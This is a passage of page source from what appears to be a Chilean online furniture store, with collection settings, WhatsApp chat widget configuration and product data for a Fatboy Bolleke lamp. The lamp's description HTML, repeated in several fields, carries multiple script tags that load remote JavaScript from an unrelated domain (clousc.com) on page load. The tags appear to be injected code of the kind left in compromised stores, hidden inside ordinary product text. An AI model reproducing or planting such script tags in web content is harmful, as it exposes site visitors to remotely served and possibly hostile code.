src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"},
    productCollections: [{"id":137356673066,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-01-22T09:02:11-03:00","body_html":null,"published_at":"2019-08-07T16:56:12-04:00","sort_order":"manual","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Best Selling"},{"column":"title","relation":"not_contains","condition":"Best Selling"}],"published_scope":"global"},{"id":498917540154,"handle":"bienvenida-navidad","updated_at":"2026-01-20T09:01:48-03:00","published_at":"2024-12-12T12:28:19-03:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Bienvenida Navidad","body_html":"\u003cp\u003eLos mejores regalos para inspirar en tu hogar y a tus seres queridos\u003c\/p\u003e"},{"id":137356574762,"handle":"decoracion","title":"Decoración","updated_at":"2026-01-21T09:02:03-03:00","body_html":"","published_at":"2019-08-07T15:30:06-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Accesorios"},{"column":"type","relation":"equals","condition":"Cojines"},{"column":"type","relation":"equals","condition":"Cuadros"},{"column":"type","relation":"equals","condition":"Espejos"},{"column":"type","relation":"equals","condition":"IXXI Design"},{"column":"type","relation":"equals","condition":"Lamparas"},{"column":"type","relation":"equals","condition":"Perchero"},{"column":"type","relation":"equals","condition":"Jarron"}],"published_scope":"global"},{"id":487196033338,"handle":"dia-del-nino","updated_at":"2026-01-20T09:01:48-03:00","published_at":"2024-08-01T09:49:18-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Dia del Niño","body_html":""},{"id":270817132586,"handle":"especial-living","title":"ESPECIAL LIVING","updated_at":"2026-01-22T09:02:11-03:00","body_html":"","published_at":"2022-10-27T10:59:34-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Sofás"},{"column":"type","relation":"equals","condition":"Cojines EE"},{"column":"type","relation":"equals","condition":"Alfombras"},{"column":"type","relation":"equals","condition":"Cuadros"},{"column":"type","relation":"equals","condition":"Mesas de Centro"},{"column":"type","relation":"equals","condition":"Rack"},{"column":"type","relation":"equals","condition":"Arrimos"},{"column":"type","relation":"equals","condition":"Espejos"},{"column":"type","relation":"equals","condition":"IXXI Design"},{"column":"type","relation":"equals","condition":"Lamparas"}],"published_scope":"global"},{"id":137158295594,"handle":"fatboy","title":"Fatboy","updated_at":"2026-01-20T09:01:48-03:00","body_html":"","published_at":"2019-07-25T12:48:03-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Fatboy"}],"published_scope":"global","image":{"created_at":"2020-09-30T16:51:00-03:00","alt":"","width":1280,"height":1024,"src":"\/\/medular.cl\/cdn\/shop\/collections\/deco__0008_DECORACION_0001_CAT_FATBOY.jpg?v=1633370134"}},{"id":137170059306,"handle":"iluminacion-terraza","updated_at":"2026-01-20T09:01:48-03:00","published_at":"2019-07-25T12:48:08-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Iluminación Terraza","body_html":"","image":{"created_at":"2020-09-30T17:30:29-03:00","alt":"iluminacion para exterior","width":254,"height":130,"src":"\/\/medular.cl\/cdn\/shop\/collections\/terraza_0002_TERRAZA_0004_CAT__iLUMINACION_DE_TERRAZA.jpg?v=1601497830"}},{"id":461497663802,"handle":"implementacion-de-oficinas","title":"Implementación de Oficinas","updated_at":"2026-01-22T09:02:11-03:00","body_html":"","published_at":"2023-09-26T11:53:37-03:00","sort_order":"manual","template_suffix":"contract","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Ramek"},{"column":"type","relation":"equals","condition":"Escritorios"},{"column":"type","relation":"equals","condition":"Sillas de Escritorio"},{"column":"type","relation":"equals","condition":"Libreros"},{"column":"type","relation":"equals","condition":"Juego de Escritorio"},{"column":"type","relation":"equals","condition":"Mesas de Comedor"},{"column":"type","relation":"equals","condition":"Mesas de Centro"},{"column":"type","relation":"equals","condition":"Perchero"},{"column":"type","relation":"equals","condition":"Rack"},{"column":"type","relation":"equals","condition":"Sillas de interior"},{"column":"type","relation":"equals","condition":"Repisa"},{"column":"type","relation":"equals","condition":"Sofás"},{"column":"type","relation":"equals","condition":"Lamparas"}],"published_scope":"global","image":{"created_at":"2023-09-26T12:31:06-03:00","alt":"","width":3683,"height":3142,"src":"\/\/medular.cl\/cdn\/shop\/collections\/Chessy-14.jpg?v=1695742706"}},{"id":68002152490,"handle":"lamparas","title":"Lámparas","updated_at":"2026-01-20T09:01:48-03:00","body_html":"","published_at":"2019-04-03T13:51:40-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Lamparas"},{"column":"type","relation":"equals","condition":"lampara de mesa"},{"column":"type","relation":"equals","condition":"Lámpara"}],"published_scope":"global","image":{"created_at":"2020-09-30T16:54:35-03:00","alt":"","width":1000,"height":1000,"src":"\/\/medular.cl\/cdn\/shop\/collections\/deco__0006_DECORACION_0003_CAT_LAMPARAS.jpg?v=1694444036"}},{"id":137356705834,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-22T09:02:11-03:00","body_html":null,"published_at":"2019-08-07T16:56:13-04:00","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"global"},{"id":260951506986,"handle":"novedades-iluminacion","title":"Novedades Iluminación","updated_at":"2026-01-20T09:01:48-03:00","body_html":"","published_at":"2021-03-24T17:52:13-03:00","sort_order":"manual","template_suffix":"iluminacion","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lamparas"}],"published_scope":"global"},{"id":178972950570,"handle":"productos-destacados","title":"Productos Destacados","updated_at":"2026-01-22T17:59:21-03:00","body_html":"","published_at":"2020-06-19T22:07:51-04:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":429773783354,"handle":"regala-deco","title":"Regala Deco","updated_at":"2026-01-21T09:02:03-03:00","body_html":"","published_at":"2022-12-06T10:15:51-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Accesorios"},{"column":"type","relation":"equals","condition":"Cojines"},{"column":"type","relation":"equals","condition":"Repisa"},{"column":"type","relation":"equals","condition":"Lamparas"},{"column":"type","relation":"equals","condition":"Complementos de Mesa"},{"column":"type","relation":"equals","condition":"Reloj"},{"column":"type","relation":"equals","condition":"Cojines EE"},{"column":"type","relation":"equals","condition":"Jarron"},{"column":"vendor","relation":"equals","condition":"Medular Objet"},{"column":"vendor","relation":"equals","condition":"percheros"},{"column":"vendor","relation":"equals","condition":"espejos"}],"published_scope":"global"},{"id":177749229610,"handle":"cyber-revancha","title":"SPRING SALE","updated_at":"2026-01-22T09:02:11-03:00","body_html":"","published_at":"2020-05-27T18:20:16-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"is_price_reduced","relation":"is_set","condition":""}],"published_scope":"global"},{"id":451162636602,"handle":"spring-sale","title":"Spring Sale!","updated_at":"2026-01-22T09:02:11-03:00","body_html":"","published_at":"2023-06-28T17:36:36-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"is_price_reduced","relation":"is_set","condition":""}],"published_scope":"global"},{"id":162099986474,"handle":"todo-decoracion","title":"Todo Decoración","updated_at":"2026-01-22T17:39:31-03:00","body_html":"","published_at":"2019-11-26T12:55:19-03:00","sort_order":"manual","template_suffix":"decoracion-1","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Complementos de Mesa"},{"column":"type","relation":"equals","condition":"Cuadros"},{"column":"type","relation":"equals","condition":"Espejos"},{"column":"type","relation":"equals","condition":"IXXI Design"},{"column":"type","relation":"equals","condition":"Lamparas"},{"column":"type","relation":"equals","condition":"Maceteros"},{"column":"type","relation":"equals","condition":"Reloj"},{"column":"type","relation":"equals","condition":"Perchero"},{"column":"type","relation":"equals","condition":"Jarron"},{"column":"type","relation":"equals","condition":"plato"},{"column":"type","relation":"equals","condition":"cuadratik"},{"column":"type","relation":"equals","condition":"Maceteros"}],"published_scope":"global","image":{"created_at":"2025-11-13T11:02:38-03:00","alt":null,"width":2048,"height":2048,"src":"\/\/medular.cl\/cdn\/shop\/collections\/composici-n-con-proporciones-reales-cuadratik-amphora-y-the-a-digital.webp?v=1763042558"}},{"id":173043613738,"handle":"top-ofertas","title":"Top Ofertas","updated_at":"2026-01-22T15:37:37-03:00","body_html":"","published_at":"2020-03-25T14:54:44-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_compare_at_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":270544338986,"handle":"winter-is-coming","title":"WINTER IS COMING","updated_at":"2026-01-22T09:02:11-03:00","body_html":"","published_at":"2022-09-27T19:56:54-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"is_price_reduced","relation":"is_set","condition":""}],"published_scope":"global"}],
  };
  window.essentialProductId = 3934719344682
  window.essentialProductTags = ["D0710","iluminacion terraza"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="medular.cl"></div>
    <script>
        
            window.seedgrow_current_product = {"id":3934719344682,"title":"Lámpara Bolleke Red","handle":"lampara-bolleke-red-1","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED.\u003cbr\u003e Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y crea el ambiente perfecto para tus espacios. Cómo funciona? Cárguelo por medio de USB en la parte superior y disfruta de hasta 24 horas de iluminación inalámbrica.\u003c\/p\u003e\n\u003cp\u003eEncuentra en 3 colores, Taupe, Verde y Rojo.\u003c\/p\u003e\n\u003cp\u003eDimensiones: \u003cbr\u003e Lazo: 100 cm\u003cbr\u003e Peso: 0,6 kg\u003cbr\u003e USB cable 150 cm\u003cbr\u003e Diámetro lámpara ø 20 cm\u003c\/p\u003e\n\u003cp\u003eDuración:\u003cbr\u003e Configuración 1 (luz baja): 24 horas\u003cbr\u003e Configuración 2 Luz media): 15 horas\u003cbr\u003e Configuración 3 Luz Alta): 6 horas\u003c\/p\u003e\n\u003cp\u003eInstrucciones de limpieza: Use un paño suave, agua tibia y jabón líquido. No use productos de limpieza que contengan alcohol, amoníaco, benceno o sustancias abrasivas\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: Lazo: 100 cm | USB cable 150 cm | Diámetro lámpara ø 20 cm\u003cbr\u003e COLOR: Blanco con lazo rojo\u003cbr\u003e MATERIAL: Plástico\u003cbr\u003e DISEÑADO POR: Fatboy, Diseño Holandés\u003cbr\u003e CÓDIGO: 100100800077\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2019-07-25T01:15:08-04:00","created_at":"2019-07-25T01:15:08-04:00","vendor":"Fatboy","type":"Lamparas","tags":["D0710","iluminacion terraza"],"price":12490000,"price_min":12490000,"price_max":12490000,"available":true,"price_varies":false,"compare_at_price":12990000,"compare_at_price_min":12990000,"compare_at_price_max":12990000,"compare_at_price_varies":false,"variants":[{"id":29434812694570,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100100800077","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Bolleke Red","public_title":null,"options":["Default Title"],"price":12490000,"weight":3000,"compare_at_price":12990000,"inventory_quantity":14,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549"],"featured_image":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","options":["Title"],"media":[{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053934634,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053770794,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053836330,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053901866,"position":4,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687054000170,"position":5,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053967402,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053803562,"position":7,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053869098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549","width":800},{"alt":null,"id":7687045873706,"position":9,"preview_image":{"aspect_ratio":1.333,"height":360,"width":480,"src":"\/\/medular.cl\/cdn\/shop\/products\/hqdefault_45d505fa-d103-4ace-9268-087cb8fa3670.jpg?v=1603288333"},"aspect_ratio":1.778,"external_id":"tKNJu2pP1W8","host":"youtube","media_type":"external_video"}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED.\u003cbr\u003e Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y crea el ambiente perfecto para tus espacios. Cómo funciona? Cárguelo por medio de USB en la parte superior y disfruta de hasta 24 horas de iluminación inalámbrica.\u003c\/p\u003e\n\u003cp\u003eEncuentra en 3 colores, Taupe, Verde y Rojo.\u003c\/p\u003e\n\u003cp\u003eDimensiones: \u003cbr\u003e Lazo: 100 cm\u003cbr\u003e Peso: 0,6 kg\u003cbr\u003e USB cable 150 cm\u003cbr\u003e Diámetro lámpara ø 20 cm\u003c\/p\u003e\n\u003cp\u003eDuración:\u003cbr\u003e Configuración 1 (luz baja): 24 horas\u003cbr\u003e Configuración 2 Luz media): 15 horas\u003cbr\u003e Configuración 3 Luz Alta): 6 horas\u003c\/p\u003e\n\u003cp\u003eInstrucciones de limpieza: Use un paño suave, agua tibia y jabón líquido. No use productos de limpieza que contengan alcohol, amoníaco, benceno o sustancias abrasivas\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: Lazo: 100 cm | USB cable 150 cm | Diámetro lámpara ø 20 cm\u003cbr\u003e COLOR: Blanco con lazo rojo\u003cbr\u003e MATERIAL: Plástico\u003cbr\u003e DISEÑADO POR: Fatboy, Diseño Holandés\u003cbr\u003e CÓDIGO: 100100800077\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `Hola!! Te ayudamos?`;sgwaWidgetText = `Conversemos y te ayudamos con tus dudas sobre los productos`;sgwaWidgetDescription = `Haz Click para conversar con algunos de nuestras vendedoras`;sgwaWidgetResponseText = `Generalmente respondemos en un par de minutos`;sgwaWidgetGDPRNotice = `Please accept our privacy policy first to start a conversation.`;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "left";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 50;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66f17e3161b5429636a200df", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"67904438efeaa0e78f7c2a36", "accountName"=>"Pablo", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56983608387", "predefinedText"=>"", "title"=>"Hola!! Estoy aca para asesorarte", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}, {"accountId"=>"67f6c04164991dae1fcfb73e", "accountName"=>"Camilo (despachos)", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56992798316", "predefinedText"=>"Hola quisiera info sobre mi despacho..", "title"=>"Estoy Acá para ayudarte con info de tu despacho", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["collections", "terminos-y-condiciones", "servicio-de-armado", "copia-de-preguntas-frecuentes", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetLabelText"=>"", "widgetResponse"=>"Nos demoramos unos minutos en responder"}}, "plans"=>"free"}`.length > 0) {
